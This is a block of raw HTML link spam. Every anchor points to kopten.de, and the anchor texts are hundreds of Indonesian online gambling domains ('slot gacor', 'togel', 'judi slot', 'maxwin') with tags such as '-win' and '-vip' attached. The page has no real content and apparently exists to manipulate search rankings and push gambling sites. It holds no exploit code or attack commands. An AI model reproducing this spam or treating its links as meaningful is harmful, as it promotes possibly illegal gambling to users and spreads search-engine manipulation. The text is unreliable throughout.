    <a href="https://kopten.de/">situsking707.online -</a>
    <a href="https://kopten.de/">olxtop79.online --win</a>
    <a href="https://kopten.de/">slot11ts.online -</a>
    <a href="https://kopten.de/">linkslot218.online -vip</a>
    <a href="https://kopten.de/">linkgacor787.online -win</a>
    <a href="https://kopten.de/">linkjoker808.online -</a>
    <a href="https://kopten.de/">wdboss55.online -</a>
    <a href="https://kopten.de/">wdbos300.online -</a>
    <a href="https://kopten.de/">asia828.online -</a>
    <a href="https://kopten.de/">nusa121.online -</a>
    <a href="https://kopten.de/">slotmenang989.online -</a>
    <a href="https://kopten.de/">togelvip789.com -</a>
    <a href="https://kopten.de/">mahjong --slot(jostoto)</a>
    <a href="https://kopten.de/">mawartogel898.online -win</a>
    <a href="https://kopten.de/">pgsoft77slot.com -</a>
    <a href="https://kopten.de/">hokiwin889.world -</a>
    <a href="https://kopten.de/">slotgacorhoki2025.online -jp</a>
    <a href="https://kopten.de/">slot9toko.online -</a>
    <a href="https://kopten.de/">situstoto858.online -win</a>
    <a href="https://kopten.de/">situsgacor989.online -win</a>
    <a href="https://kopten.de/">mahjongpw123.online -</a>
    <a href="https://kopten.de/">togel905win.com -</a>
    <a href="https://kopten.de/">link gaming --login(idrhoki138.com)</a>
    <a href="https://kopten.de/">maxwin885.online -</a>
    <a href="https://kopten.de/">hondatop808.online -</a>
    <a href="https://kopten.de/">alexis711.online -win</a>
    <a href="https://kopten.de/">sbobet888play.online -</a>
    <a href="https://kopten.de/">sbobet887.site -</a>
    <a href="https://kopten.de/">megaspin999.online -vip</a>
    <a href="https://kopten.de/">mega108.online -win</a>
    <a href="https://kopten.de/">congtoto88.online -</a>
    <a href="https://kopten.de/">surgawin288pro.com -</a>
    <a href="https://kopten.de/">surgawin808.online -</a>
    <a href="https://kopten.de/">slot88scatter.site -</a>
    <a href="https://kopten.de/">slot888gacors.world -win-</a>
    <a href="https://kopten.de/">situs77yukivvip.online -</a>
    <a href="https://kopten.de/">surgaplayme8.com -</a>
    <a href="https://kopten.de/">situsraja132hoki.online -</a>
    <a href="https://kopten.de/">gbo399win.space -777-</a>
    <a href="https://kopten.de/">asiabet383.online -</a>
    <a href="https://kopten.de/">gacorwin383.online -</a>
    <a href="https://kopten.de/">888gacorloginslot.online -1</a>
    <a href="https://kopten.de/">888duren777gac0r.site -win-</a>
    <a href="https://kopten.de/">alexistoto79.online -</a>
    <a href="https://kopten.de/">koitotowin77.online =</a>
    <a href="https://kopten.de/">ceriabet383.online -vip</a>
    <a href="https://kopten.de/">777slotezmaxwin.online -www-</a>
    <a href="https://kopten.de/">scatter397.asia -</a>
    <a href="https://kopten.de/">situsgacor2025.online -now</a>
    <a href="https://kopten.de/">alexistoto79.online --win</a>
    <a href="https://kopten.de/">situs gaming --(vipgobetasia.com)</a>
    <a href="https://kopten.de/">vip805win.online -</a>
    <a href="https://kopten.de/">nusa11play.online -</a>
    <a href="https://kopten.de/">slottotoslot100.com -</a>
    <a href="https://kopten.de/">slothago66.com -</a>
    <a href="https://kopten.de/">slotwin308.com -</a>
    <a href="https://kopten.de/">zeusbet218.net -wine</a>
    <a href="https://kopten.de/">nanastoto7sl0t.online -</a>
    <a href="https://kopten.de/">mpo578win.online -</a>
    <a href="https://kopten.de/">surgawin303b.com -ab</a>
    <a href="https://kopten.de/">slot888hehe.space -vip-</a>
    <a href="https://kopten.de/">slot888gox world</a>
    <a href="https://kopten.de/">garuda818.online -</a>
    <a href="https://kopten.de/">nusantaragope788.online -gcr</a>
    <a href="https://kopten.de/">olxtogel88.online -win</a>
    <a href="https://kopten.de/">scatterhitam159.online -top-</a>
    <a href="https://kopten.de/">mahjong127win.world -777</a>
    <a href="https://kopten.de/">wdbos55.online -</a>
    <a href="https://kopten.de/">hondatoto79.online --</a>
    <a href="https://kopten.de/">deposit50win.online -</a>
    <a href="https://kopten.de/">surgawin288rich.com -</a>
    <a href="https://kopten.de/">surgawinvip108 world</a>
    <a href="https://kopten.de/">wdbos301 online</a>
    <a href="https://kopten.de/">judibola705.online -vip</a>
    <a href="https://kopten.de/">judislot707.online -win</a>
    <a href="https://kopten.de/">lumba708win online</a>
    <a href="https://kopten.de/">dewa808win.com -</a>
    <a href="https://kopten.de/">dewa887slot.online -</a>
    <a href="https://kopten.de/">dewa805jp com</a>
    <a href="https://kopten.de/">megawahjaya788.online -vvip</a>
    <a href="https://kopten.de/">megawin383.online -vip</a>
    <a href="https://kopten.de/">spaceman8.online -</a>
    <a href="https://kopten.de/">spacemanisototo.online -vip</a>
    <a href="https://kopten.de/">hokiwin805.online -vip</a>
    <a href="https://kopten.de/">dragon805win.online -1</a>
    <a href="https://kopten.de/">royalgacor256.online -</a>
    <a href="https://kopten.de/">ollowin989 online</a>
    <a href="https://kopten.de/">slot77yukivvip.online -</a>
    <a href="https://kopten.de/">bonanzakas88.online -vip</a>
    <a href="https://kopten.de/">slot98antonslt.online -</a>
    <a href="https://kopten.de/">slotmega567.online -</a>
    <a href="https://kopten.de/">wdbos300slot.online -</a>
    <a href="https://kopten.de/">ledak338vip.online -</a>
    <a href="https://kopten.de/">rupiahtotowin88.world -</a>
    <a href="https://kopten.de/">jonito808.online -</a>
    <a href="https://kopten.de/">jnt199.online -</a>
    <a href="https://kopten.de/">situsnaga808.online -1</a>
    <a href="https://kopten.de/">situszeus108.online -win-</a>
    <a href="https://kopten.de/">situsjp308.online -</a>
    <a href="https://kopten.de/">situs gaming --pp(idrhoki138)</a>
    <a href="https://kopten.de/">situs gaming --gp(gempa777)</a>
    <a href="https://kopten.de/">slotjp168.online -</a>
    <a href="https://kopten.de/">slotplay666.space -</a>
    <a href="https://kopten.de/">alexistop808.online -</a>
    <a href="https://kopten.de/">slot88jos.online -</a>
    <a href="https://kopten.de/">slot777gacirs.world -</a>
    <a href="https://kopten.de/">slot777gacors.world -win-</a>
    <a href="https://kopten.de/">megahoki887.online -win</a>
    <a href="https://kopten.de/">badak151slot.world -777</a>
    <a href="https://kopten.de/">kilatgacor789.online -win</a>
    <a href="https://kopten.de/">spacemanwin86.world -88</a>
    <a href="https://kopten.de/">spacemanwin54.world -77</a>
    <a href="https://kopten.de/">spaceman889.online -</a>
    <a href="https://kopten.de/">judibola99.online -</a>
    <a href="https://kopten.de/">judibola77.online -</a>
    <a href="https://kopten.de/">judibola88.site -</a>
    <a href="https://kopten.de/">judislot138.online -</a>
    <a href="https://kopten.de/">judislotpw123.online --</a>
    <a href="https://kopten.de/">mposlot178.online -</a>
    <a href="https://kopten.de/">jonitogelole77.online =</a>
    <a href="https://kopten.de/">togel666win.online -vip</a>
    <a href="https://kopten.de/">hoki888win.online -vip</a>
    <a href="https://kopten.de/">situsgacor2025.online -i-</a>
    <a href="https://kopten.de/">mawartogel88.online -</a>
    <a href="https://kopten.de/">mawartop11.online -</a>
    <a href="https://kopten.de/">slotjp186win.world -</a>
    <a href="https://kopten.de/">maxwinslot111.com -</a>
    <a href="https://kopten.de/">zeusslotonline.site -</a>
    <a href="https://kopten.de/">slotqq808.online -win</a>
    <a href="https://kopten.de/">linktoto887.online -win</a>
    <a href="https://kopten.de/">linkjp308.online -</a>
    <a href="https://kopten.de/">linkdepo808.online -win-</a>
    <a href="https://kopten.de/">link gacorans --gempa777.com</a>
    <a href="https://kopten.de/">nusantarajaya355.online -bcr</a>
    <a href="https://kopten.de/">badak177win.online -1</a>
    <a href="https://kopten.de/">slot888mahjong12.world -777</a>
    <a href="https://kopten.de/">slot888gacorkang.world -win</a>
    <a href="https://kopten.de/">slot888gacors.world -88</a>
    <a href="https://kopten.de/">ratu818win.online -</a>
    <a href="https://kopten.de/">scatter166.site -66wde</a>
    <a href="https://kopten.de/">sbobet365jp.online -win</a>
    <a href="https://kopten.de/">sbobetjaya1jp.online -vvip</a>
    <a href="https://kopten.de/">sbobet885.store -</a>
    <a href="https://kopten.de/">sbobetjaya788.online -gcr</a>
    <a href="https://kopten.de/">koitoto79.online --win</a>
    <a href="https://kopten.de/">koitoto2025.online -1</a>
    <a href="https://kopten.de/">hondatoto77new.online -</a>
    <a href="https://kopten.de/">zona717.online -</a>
    <a href="https://kopten.de/">naga3355.online -</a>
    <a href="https://kopten.de/">rajawin222.com -</a>
    <a href="https://kopten.de/">macau188.online -top</a>
    <a href="https://kopten.de/">slotplay555.online -</a>
    <a href="https://kopten.de/">garuda15vip.online -</a>
    <a href="https://kopten.de/">garuda158.online -</a>
    <a href="https://kopten.de/">garudawin383.online -vvip</a>
    <a href="https://kopten.de/">bentoslot235.online -win</a>
    <a href="https://kopten.de/">alexis66gacor.online -</a>
    <a href="https://kopten.de/">gacorwin03.world -</a>
    <a href="https://kopten.de/">judionlineduren777.space -77-</a>
    <a href="https://kopten.de/">dewa889win.online -</a>
    <a href="https://kopten.de/">toto128.online -</a>
    <a href="https://kopten.de/">royalslot55.online -</a>
    <a href="https://kopten.de/">wdbos101.online -</a>
    <a href="https://kopten.de/">sultantoto232.online -win</a>
    <a href="https://kopten.de/">link gaming --login(sloto89.com)</a>
    <a href="https://kopten.de/">link gaming --rtp(idrhoki138)</a>
    <a href="https://kopten.de/">megagoceng788.online -top</a>
    <a href="https://kopten.de/">zeusjaya788.online -top</a>
    <a href="https://kopten.de/">congtogel138.online -</a>
    <a href="https://kopten.de/">depobos889.site -</a>
    <a href="https://kopten.de/">slotbonus79jago.online -</a>
    <a href="https://kopten.de/">situs mahjong -pg(asiktoto)</a>
    <a href="https://kopten.de/">maxwin886.online -</a>
    <a href="https://kopten.de/">maxwinjaya355.online -vvip</a>
    <a href="https://kopten.de/">sultangacor345.online -win</a>
    <a href="https://kopten.de/">slothobicuan88.online -</a>
    <a href="https://kopten.de/">surga177bet.store -777-</a>
    <a href="https://kopten.de/">surgawin19.online -vip</a>
    <a href="https://kopten.de/">situsgacor678.online -win</a>
    <a href="https://kopten.de/">zeus988.online -</a>
    <a href="https://kopten.de/">wdbos87.world -vip</a>
    <a href="https://kopten.de/">wdbos889.online -</a>
    <a href="https://kopten.de/">rupiahtotowin77.world -</a>
    <a href="https://kopten.de/">spacemanwin54 world</a>
    <a href="https://kopten.de/">maxwinslot66.com -</a>
    <a href="https://kopten.de/">maxwinvip888.online -</a>
    <a href="https://kopten.de/">slotvip717.online -win</a>
    <a href="https://kopten.de/">slotjp555.com -</a>
    <a href="https://kopten.de/">jnt777sl0t.online -</a>
    <a href="https://kopten.de/">nusa22slot.online -</a>
    <a href="https://kopten.de/">situswww.ceritafilm.com -</a>
    <a href="https://kopten.de/">jnetoto77new.online -</a>
    <a href="https://kopten.de/">slot988win.online -</a>
    <a href="https://kopten.de/">rupiah151slot.space -777</a>
    <a href="https://kopten.de/">depobosku777.world -in</a>
    <a href="https://kopten.de/">judislot128.online -</a>
    <a href="https://kopten.de/">goltogel131.site -</a>
    <a href="https://kopten.de/">mawartotonew2025.online -</a>
    <a href="https://kopten.de/">mawartogel989.online -win</a>
    <a href="https://kopten.de/">pulauwin234.online -vip</a>
    <a href="https://kopten.de/">empire888slot.online -vip</a>
    <a href="https://kopten.de/">empire999wd.online -win</a>
    <a href="https://kopten.de/">nusa818.online -</a>
    <a href="https://kopten.de/">juragan169.online -vip</a>
    <a href="https://kopten.de/">juragan887.online -</a>
    <a href="https://kopten.de/">kpktotoresmi777.site -</a>
    <a href="https://kopten.de/">lunatogel79.online -</a>
    <a href="https://kopten.de/">gopay303win.site -</a>
    <a href="https://kopten.de/">qq888jos.online -</a>
    <a href="https://kopten.de/">slotdepo666.com -</a>
    <a href="https://kopten.de/">slotpw123top.online -</a>
    <a href="https://kopten.de/">slot888petir.online -win</a>
    <a href="https://kopten.de/">maxwinplay222.online -</a>
    <a href="https://kopten.de/">honda8togel.online -win</a>
    <a href="https://kopten.de/">depositduren777pg.space -77-</a>
    <a href="https://kopten.de/">kpktogel88.online -win</a>
    <a href="https://kopten.de/">kpktoto223.online -</a>
    <a href="https://kopten.de/">alexis318slot.online -</a>
    <a href="https://kopten.de/">alexis112win.online -</a>
    <a href="https://kopten.de/">zeus121win.online -</a>
    <a href="https://kopten.de/">slot988jp.online -</a>
    <a href="https://kopten.de/">jackpotwin356 com</a>
    <a href="https://kopten.de/">surgawin69.online -vip</a>
    <a href="https://kopten.de/">garuda11slot.online -</a>
    <a href="https://kopten.de/">sbobet2jp788.online -yes</a>
    <a href="https://kopten.de/">sbobet389slot.com -win</a>
    <a href="https://kopten.de/">sbobet886.online -</a>
    <a href="https://kopten.de/">gacorwin03 world</a>
    <a href="https://kopten.de/">slotolympus808.online -win</a>
    <a href="https://kopten.de/">bonanzakas88.online -one</a>
    <a href="https://kopten.de/">elang20slot11.world -777</a>
    <a href="https://kopten.de/">elang805win.online -vip</a>
    <a href="https://kopten.de/">dewa887 slot online</a>
    <a href="https://kopten.de/">slotplay111.online -</a>
    <a href="https://kopten.de/">gendut188fb.online -</a>
    <a href="https://kopten.de/">gila131.site -</a>
    <a href="https://kopten.de/">mpo888slot.space -</a>
    <a href="https://kopten.de/">mahjongpw123.online -🏧</a>
    <a href="https://kopten.de/">mahjong828.online -</a>
    <a href="https://kopten.de/">agen1383.store -</a>
    <a href="https://kopten.de/">agen132win.store -77-</a>
    <a href="https://kopten.de/">parlay855bos.com -win</a>
    <a href="https://kopten.de/">tokekwon79.online -</a>
    <a href="https://kopten.de/">galaxywin88.online -</a>
    <a href="https://kopten.de/">vegas909slot.online -win</a>
    <a href="https://kopten.de/">vegas103.store -</a>
    <a href="https://kopten.de/">dewa887slot online</a>
    <a href="https://kopten.de/">mawartop77.online -</a>
    <a href="https://kopten.de/">mawartop23.online -</a>
    <a href="https://kopten.de/">big378win.online -</a>
    <a href="https://kopten.de/">asiaslot818.online -</a>
    <a href="https://kopten.de/">slotbelutjp99vip.online -</a>
    <a href="https://kopten.de/">deposit25jepe.online -win</a>
    <a href="https://kopten.de/">sbobetboladana.online -</a>
    <a href="https://kopten.de/">empire888play.online -win</a>
    <a href="https://kopten.de/">koko666slot.space -</a>
    <a href="https://kopten.de/">agenslot2025.online -wow-</a>
    <a href="https://kopten.de/">agen378.store +</a>
    <a href="https://kopten.de/">gacormaxwin888.online -</a>
    <a href="https://kopten.de/">serverthailand88slot.site -888</a>
    <a href="https://kopten.de/">mastergacor88.online -</a>
    <a href="https://kopten.de/">parlay889.online -</a>
    <a href="https://kopten.de/">naga1166.online -</a>
    <a href="https://kopten.de/">rajamahjong108.online -</a>
    <a href="https://kopten.de/">rajabonus99.com -</a>
    <a href="https://kopten.de/">megajackpot199.online -</a>
    <a href="https://kopten.de/">megahoki886.online -win</a>
    <a href="https://kopten.de/">toto888gacors.world -www</a>
    <a href="https://kopten.de/">toto880.site -</a>
    <a href="https://kopten.de/">gaspol181.site -</a>
    <a href="https://kopten.de/">dorahoki717.online -win</a>
    <a href="https://kopten.de/">sinartoto898.online -win</a>
    <a href="https://kopten.de/">juragan115.online -</a>
    <a href="https://kopten.de/">slotjp308.online -</a>
    <a href="https://kopten.de/">linkjudi808.online -win</a>
    <a href="https://kopten.de/">linkgacor678.online -win</a>
    <a href="https://kopten.de/">linkmahjong8800.online -</a>
    <a href="https://kopten.de/">nusa828gacor.online -</a>
    <a href="https://kopten.de/">gopay308idn.world -www-</a>
    <a href="https://kopten.de/">togel909win.online -win</a>
    <a href="https://kopten.de/">togel565win.online -1</a>
    <a href="https://kopten.de/">spaceman7.online -vip</a>
    <a href="https://kopten.de/">spaceman9.online -win</a>
    <a href="https://kopten.de/">nusantarajaya788.online -top</a>
    <a href="https://kopten.de/">ledak338jp.online -win</a>
    <a href="https://kopten.de/">langit177win.space -777-</a>
    <a href="https://kopten.de/">zona818.online -</a>
    <a href="https://kopten.de/">musang187win.online -1</a>
    <a href="https://kopten.de/">wd99 lancar.online-</a>
    <a href="https://kopten.de/">pggoceng788.online -sip</a>
    <a href="https://kopten.de/">pg878slot.online -win</a>
    <a href="https://kopten.de/">hondatoto79.online -win</a>
    <a href="https://kopten.de/">arjuna112win.online -</a>
    <a href="https://kopten.de/">pos777bet.site -77-</a>
    <a href="https://kopten.de/">emas818.online -</a>
    <a href="https://kopten.de/">sinar778pg.store -77-</a>
    <a href="https://kopten.de/">angkasa878.online -</a>
    <a href="https://kopten.de/">cmd3688.online -</a>
    <a href="https://kopten.de/">ovo889.site -</a>
    <a href="https://kopten.de/">waktogel79.online -</a>
    <a href="https://kopten.de/">hoki666slot.space -</a>
    <a href="https://kopten.de/">dolantogelnew.online -</a>
    <a href="https://kopten.de/">badak178win.online --</a>
    <a href="https://kopten.de/">slot888gacorkang.world -www</a>
    <a href="https://kopten.de/">slot888zeus01 world</a>
    <a href="https://kopten.de/">situshoki919.online -win</a>
    <a href="https://kopten.de/">megawahtop788.online -oke</a>
    <a href="https://kopten.de/">slot988vip.online -</a>
    <a href="https://kopten.de/">maxwinslot999.online -vip</a>
    <a href="https://kopten.de/">musangwon77.online -</a>
    <a href="https://kopten.de/">judislotp88.vip -play-</a>
    <a href="https://kopten.de/">toto888gacorwin online</a>
    <a href="https://kopten.de/">dewa71jp.com -win</a>
    <a href="https://kopten.de/">zeuswin889.online -8</a>
    <a href="https://kopten.de/">zeustoto235.online -1</a>
    <a href="https://kopten.de/">sbobetslot1jp.online -top</a>
    <a href="https://kopten.de/">mpowin222.online -</a>
    <a href="https://kopten.de/">nanastotowin77.online -</a>
    <a href="https://kopten.de/">gacor668.online -</a>
    <a href="https://kopten.de/">maxwinbuset788.online -jos</a>
    <a href="https://kopten.de/">maxwinsuper788.online -top</a>
    <a href="https://kopten.de/">situssurga909.online -win</a>
    <a href="https://kopten.de/">wdbos11win.online -</a>
    <a href="https://kopten.de/">mpo818king.online -</a>
    <a href="https://kopten.de/">megawahok788.online -tul</a>
    <a href="https://kopten.de/">slotmax666.online -</a>
    <a href="https://kopten.de/">slotmaster787.online -</a>
    <a href="https://kopten.de/">nusanoke788.online -win</a>
    <a href="https://kopten.de/">dragon808jepe.online -win</a>
    <a href="https://kopten.de/">slot988qris.online -</a>
    <a href="https://kopten.de/">slotnusa789.online -win</a>
    <a href="https://kopten.de/">situspg808.online -win</a>
    <a href="https://kopten.de/">gila121win.online -vip</a>
    <a href="https://kopten.de/">emas166.online -</a>
    <a href="https://kopten.de/">musang121slot.world -888</a>
    <a href="https://kopten.de/">juragan698.site -</a>
    <a href="https://kopten.de/">ceriabet383.online -vvip</a>
    <a href="https://kopten.de/">ceria177p.space -1</a>
    <a href="https://kopten.de/">nusa169cuan.online -</a>
    <a href="https://kopten.de/">alexis218win.online -</a>
    <a href="https://kopten.de/">alexistoto79.online --vip</a>
    <a href="https://kopten.de/">sultanslot565.online -win</a>
    <a href="https://kopten.de/">ratu778win.online -</a>
    <a href="https://kopten.de/">dewa567win.online -</a>
    <a href="https://kopten.de/">dewa808win com</a>
    <a href="https://kopten.de/">judislot18.online -win</a>
    <a href="https://kopten.de/">judislot212.online -win</a>
    <a href="https://kopten.de/">wdbos11max.online -</a>
    <a href="https://kopten.de/">ratubet318.online -win</a>
    <a href="https://kopten.de/">sbobet881.online -</a>
    <a href="https://kopten.de/">vegas103.shop -</a>
    <a href="https://kopten.de/">bonanza1stwin.world -vip</a>
    <a href="https://kopten.de/">bonanza222.online -</a>
    <a href="https://kopten.de/">bonanzakas88.online -vvip</a>
    <a href="https://kopten.de/">bonuslink88.online -play-</a>
    <a href="https://kopten.de/">indototo877.online -win</a>
    <a href="https://kopten.de/">olxslot456.online -win</a>
    <a href="https://kopten.de/">olxtoto79win.online --win</a>
    <a href="https://kopten.de/">pulauwinbet.online -link</a>
    <a href="https://kopten.de/">mawartoto779.online -</a>
    <a href="https://kopten.de/">mawartogel223.online -win</a>
    <a href="https://kopten.de/">garudawin818.online -</a>
    <a href="https://kopten.de/">judionline808.website -1</a>
    <a href="https://kopten.de/">scatter1321slot.space -888</a>
    <a href="https://kopten.de/">scatterhitam88.online -play-</a>
    <a href="https://kopten.de/">pragmaticjosbet.online -99</a>
    <a href="https://kopten.de/">pragmaticwsg1st.world -o-</a>
    <a href="https://kopten.de/">juragan998.online -</a>
    <a href="https://kopten.de/">macau179win.online -</a>
    <a href="https://kopten.de/">nagawin818.com -🔥</a>
    <a href="https://kopten.de/">nagawinjp889a.online -</a>
    <a href="https://kopten.de/">nagawinpro889a.com -pragmatic</a>
    <a href="https://kopten.de/">juara178.online -</a>
    <a href="https://kopten.de/">maxwin699slot.site -x5000</a>
    <a href="https://kopten.de/">slotgacorqq12.online -</a>
    <a href="https://kopten.de/">slot mahjong --gempa777</a>
    <a href="https://kopten.de/">bonanza215.online -</a>
    <a href="https://kopten.de/">qris177pg.space -77-</a>
    <a href="https://kopten.de/">wdbos155.online -vip</a>
    <a href="https://kopten.de/">slotdwtogel.online -win</a>
    <a href="https://kopten.de/">maxwin887jp.site -</a>
    <a href="https://kopten.de/">badak171slot.world -7</a>
    <a href="https://kopten.de/">agenslot88.life -best-</a>
    <a href="https://kopten.de/">master828.online -cuan</a>
    <a href="https://kopten.de/">koko678.com -</a>
    <a href="https://kopten.de/">hondatop818.online -win</a>
    <a href="https://kopten.de/">joker51slot.online -</a>
    <a href="https://kopten.de/">joker912slot.space -</a>
    <a href="https://kopten.de/">kpktogel88 online</a>
    <a href="https://kopten.de/">bento177win.space -1</a>
    <a href="https://kopten.de/">bigslot789.online -</a>
    <a href="https://kopten.de/">rupiahtotogel.online -</a>
    <a href="https://kopten.de/">rupiahtoto799.online -</a>
    <a href="https://kopten.de/">rupiahtopvip1.world -vip</a>
    <a href="https://kopten.de/">mahjong161wede.world -7</a>
    <a href="https://kopten.de/">mahjongpw123.online --1</a>
    <a href="https://kopten.de/">mahjong --(gempa777)slot</a>
    <a href="https://kopten.de/">mahjongslot188.online -</a>
    <a href="https://kopten.de/">mahjong --rtp(jostoto)</a>
    <a href="https://kopten.de/">koitogel232.online -win</a>
    <a href="https://kopten.de/">winhoki787.online -1</a>
    <a href="https://kopten.de/">luckywin11.online -</a>
    <a href="https://kopten.de/">slotbonus515.online -</a>
    <a href="https://kopten.de/">megaplay232.online -win</a>
    <a href="https://kopten.de/">gacor668.net -</a>
    <a href="https://kopten.de/">alexis887.online -jp</a>
    <a href="https://kopten.de/">badakslot170.online -win</a>
    <a href="https://kopten.de/">spacemanx10k.space -</a>
    <a href="https://kopten.de/">spacemanwin87 world</a>
    <a href="https://kopten.de/">spacemanwin87.world -88</a>
    <a href="https://kopten.de/">spacemanvip01.world -won</a>
    <a href="https://kopten.de/">panen117.online -win</a>
    <a href="https://kopten.de/">panen771.site -</a>
    <a href="https://kopten.de/">dewi509.shop -</a>
    <a href="https://kopten.de/">bigsensasional2025.online -jp-</a>
    <a href="https://kopten.de/">jackpot2025asli.world -</a>
    <a href="https://kopten.de/">jackpotjos88.online -</a>
    <a href="https://kopten.de/">kilat779.store -</a>
    <a href="https://kopten.de/">jayaslot88.online -</a>
    <a href="https://kopten.de/">togeljitu88.online -8</a>
    <a href="https://kopten.de/">togel705vip.online -win</a>
    <a href="https://kopten.de/">vegas805slot.online -1</a>
    <a href="https://kopten.de/">rtpslot777gacor.world -77</a>
    <a href="https://kopten.de/">qqslot778.online -</a>
    <a href="https://kopten.de/">mpo122.online -</a>
    <a href="https://kopten.de/">toto777win.com -vip</a>
    <a href="https://kopten.de/">toto771.site -</a>
    <a href="https://kopten.de/">mancingduit77.site -</a>
    <a href="https://kopten.de/">linktogel345.online -vip</a>
    <a href="https://kopten.de/">nagawin100u.online -vvip</a>
    <a href="https://kopten.de/">wdbos15win.online -</a>
    <a href="https://kopten.de/">petir3889.site -</a>
    <a href="https://kopten.de/">mahjongbet122.online -</a>
    <a href="https://kopten.de/">bento4dsl0t.online -a</a>
    <a href="https://kopten.de/">pragmaticws1.world -asli</a>
    <a href="https://kopten.de/">rajabandot77.online -a</a>
    <a href="https://kopten.de/">cuan168pg.space -77-</a>
    <a href="https://kopten.de/">slot988pg.online -</a>
    <a href="https://kopten.de/">royalslot128.online -vip</a>
    <a href="https://kopten.de/">cinta828.online -</a>
    <a href="https://kopten.de/">rajaslot383.online -vip</a>
    <a href="https://kopten.de/">paris808win.online -1</a>
    <a href="https://kopten.de/">casinolive808.online -win</a>
    <a href="https://kopten.de/">casinoduren777.space -1</a>
    <a href="https://kopten.de/">toto229.online -win</a>
    <a href="https://kopten.de/">rtpslot88.shop -</a>
    <a href="https://kopten.de/">jawa177.online -</a>
    <a href="https://kopten.de/">rajabandot79.online -</a>
    <a href="https://kopten.de/">rajabandot77win online</a>
    <a href="https://kopten.de/">slot1389.online -</a>
    <a href="https://kopten.de/">semut177pg.space -77-</a>
    <a href="https://kopten.de/">gacorbosku108.online -❤</a>
    <a href="https://kopten.de/">habanero612.online -</a>
    <a href="https://kopten.de/">dewi808win.com -vip</a>
    <a href="https://kopten.de/">dewi808slot.online -win</a>
    <a href="https://kopten.de/">bunga818slot.online -❤</a>
    <a href="https://kopten.de/">surga177pg.store -1</a>
    <a href="https://kopten.de/">padi770.site -</a>
    <a href="https://kopten.de/">paris88asli.store -win</a>
    <a href="https://kopten.de/">slotvip338.online -win</a>
    <a href="https://kopten.de/">gopayslot77.world -win-</a>
    <a href="https://kopten.de/">megawin383.online -vvip</a>
    <a href="https://kopten.de/">megawin1887.site -</a>
    <a href="https://kopten.de/">vip3336.site -</a>
    <a href="https://kopten.de/">nusa139win.online -</a>
    <a href="https://kopten.de/">betwin1887.store -</a>
    <a href="https://kopten.de/">betwin2233.world -</a>
    <a href="https://kopten.de/">dewaslot998.site -</a>
    <a href="https://kopten.de/">dax69bet.online -win</a>
    <a href="https://kopten.de/">ovo911slot.space -</a>
    <a href="https://kopten.de/">dunia770.site -</a>
    <a href="https://kopten.de/">bonusslot2025.world -in</a>
    <a href="https://kopten.de/">winslot102.online -vvip</a>
    <a href="https://kopten.de/">rajawin666.online -</a>
    <a href="https://kopten.de/">sengtoto77win.online -vip</a>
    <a href="https://kopten.de/">sakti168win.online -</a>
    <a href="https://kopten.de/">ratu198slot.online -</a>
    <a href="https://kopten.de/">suster177gac0r.space -77-</a>
    <a href="https://kopten.de/">angkasa717.online -</a>
    <a href="https://kopten.de/">linkvip111.online -yuk</a>
    <a href="https://kopten.de/">cuan165hoki.online -win</a>
    <a href="https://kopten.de/">musang171slot.online -win</a>
    <a href="https://kopten.de/">sengtoto77win online</a>
    <a href="https://kopten.de/">menara909slot.online -win</a>
    <a href="https://kopten.de/">casinogacor808.online -win</a>
    <a href="https://kopten.de/">slotqq707.online -1</a>
    <a href="https://kopten.de/">maxwin6789.com -vip</a>
    <a href="https://kopten.de/">situsterjamin108.online -</a>
    <a href="https://kopten.de/">sakti121win.online -</a>
    <a href="https://kopten.de/">slotmenang789.online -</a>
    <a href="https://kopten.de/">macan808jp.online -1</a>
    <a href="https://kopten.de/">dunia808gacor.online -</a>
    <a href="https://kopten.de/">hondatoto79.online -💰</a>
    <a href="https://kopten.de/">slotvip111.online -yuk</a>
    <a href="https://kopten.de/">slotabadislot.online -no1jpp</a>
    <a href="https://kopten.de/">slotpg108.online -cair</a>
    <a href="https://kopten.de/">slot mahjong --on(gempa777)</a>
    <a href="https://kopten.de/">wdbos234.online -win</a>
    <a href="https://kopten.de/">wdbosku.site -</a>
    <a href="https://kopten.de/">nanastop99.online -win</a>
    <a href="https://kopten.de/">dewi117.online -🎱</a>
    <a href="https://kopten.de/">mawartotojos88.site -</a>
    <a href="https://kopten.de/">mawartogel23.online -jepe</a>
    <a href="https://kopten.de/">depobos124com</a>
    <a href="https://kopten.de/">depoboslotez1.space -www-</a>
    <a href="https://kopten.de/">bentoslot898.online -9</a>
    <a href="https://kopten.de/">judionline805.online -win</a>
    <a href="https://kopten.de/">judislot805.online -🎰</a>
    <a href="https://kopten.de/">surgawin288oiy.com -🔥</a>
    <a href="https://kopten.de/">dewi501.site -</a>
    <a href="https://kopten.de/">sbobetbulan1jp.online -hoki</a>
    <a href="https://kopten.de/">sbobet884.site -</a>
    <a href="https://kopten.de/">olympuszeus88.online -</a>
    <a href="https://kopten.de/">olympusgame486.online -p</a>
    <a href="https://kopten.de/">badak121slot.world -77</a>
    <a href="https://kopten.de/">badak177link.online -🎰</a>
    <a href="https://kopten.de/">menara808win.online -88</a>
    <a href="https://kopten.de/">777enakcuanwd2.world -7</a>
    <a href="https://kopten.de/">777slotgacoril.world -77</a>
    <a href="https://kopten.de/">777slotmaxwin1.space -asli</a>
    <a href="https://kopten.de/">777slotmaxwin3.space -vip</a>
    <a href="https://kopten.de/">hondatoto23.online -jaya</a>
    <a href="https://kopten.de/">bola881.site -</a>
    <a href="https://kopten.de/">arjuna122cuan.online -win</a>
    <a href="https://kopten.de/">arjuna88.online -win</a>
    <a href="https://kopten.de/">macan808slot.online -win</a>
    <a href="https://kopten.de/">macau167.online -win</a>
    <a href="https://kopten.de/">angkasa187.online -win</a>
    <a href="https://kopten.de/">angkasa138login.world -asli</a>
    <a href="https://kopten.de/">togel999vip.online -win</a>
    <a href="https://kopten.de/">togelmega888.online -win</a>
    <a href="https://kopten.de/">garudapro88.online -play</a>
    <a href="https://kopten.de/">garudahoki383.online -win</a>
    <a href="https://kopten.de/">garuda655.online -cuan</a>
    <a href="https://kopten.de/">qq188win.online -3</a>
    <a href="https://kopten.de/">mawartogel226.online -win</a>
    <a href="https://kopten.de/">mawartotowin123.online -</a>
    <a href="https://kopten.de/">cinta686.online -win</a>
    <a href="https://kopten.de/">maxwinsakti788.online -tul</a>
    <a href="https://kopten.de/">maxwin883.site -</a>
    <a href="https://kopten.de/">slot mahjong camar4444</a>
    <a href="https://kopten.de/">slot mahjong --candu123</a>
    <a href="https://kopten.de/">slot mahjong --on(nagatoto168)</a>
    <a href="https://kopten.de/">slot mahjong --on(betslot88)</a>
    <a href="https://kopten.de/">koitoto223.online -hoki</a>
